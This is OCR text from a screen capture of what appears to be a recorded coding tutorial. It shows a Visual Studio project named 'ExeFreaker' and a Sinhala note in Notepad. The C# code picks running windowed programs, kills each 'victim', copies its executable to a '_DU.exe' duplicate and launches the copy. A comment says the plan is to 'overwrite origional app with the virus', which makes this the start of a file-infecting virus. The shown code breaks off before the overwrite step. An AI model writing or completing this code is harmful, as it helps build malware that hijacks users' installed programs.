 File Edit View Git Project Build Debug Test Analyze Tools Extensions
Debug Any CPU ExeFreaker ADMIN
Program.cs
ExeFreakerr
*Untitled - Notepad
File Edit Format View Help
මුලින්ම duplicate file එකේ නම හදමු.
එහි නම VideoProc_DU.exe ය.
Ln 3, Col 27 100% Windows (CRLF) UTF-8
1 using System.Diagnostics;
2
0 references
3 class Program
4 {
0 references
5 static void Main(string[] args)
6 {
7 List<Process> processes = Process.GetProcesses().Where(p => !string.IsNullOrEmpty(p.MainWindowTitle)).ToList();
8
9 foreach (Process proc in processes)
10 {
11 string victimfilepath = proc.MainModule.FileName;
12
13 try
14 {
15 Console.Write("Duplicate the exe file? " + proc.ProcessName.ToString() + " (y/n):");
16 string input = Console.ReadLine();
17
18 if (input.ToLower() == "y")
19 {
20
21 // Duplicate victum and overwrite origional app with the virus //
22 string noExtFlnmVictim = Path.GetFileNameWithoutExtension(proc.MainModule.FileName); // Get victim proc filename with no .ext
23 string dirPathVictim = Path.GetDirectoryName((proc.MainModule.FileName)) + "\\"; // Get victim proc dir path
24 string duFlnmVictim = dirPathVictim + noExtFlnmVictim + "_DU.exe"; // create ducplicate filename for victim
25
26 proc.Kill(); // kill victim to rename
27 File.Copy(proc.MainModule.FileName, duFlnmVictim, true);
28 Process.Start(duFlnmVictim);
29 Console.WriteLine("Victim duplicated.");
30 Thread.Sleep(3000);
Toolbox
Diagnostic Tools
Properties
Solution Explorer
Git Changes
Class View
FlashBack Pro 5 Recorder
File Tools Scheduling Window Help
Recording:
0:41:03
118 % 0 14
Error List Output
Ready
25°C Rain showers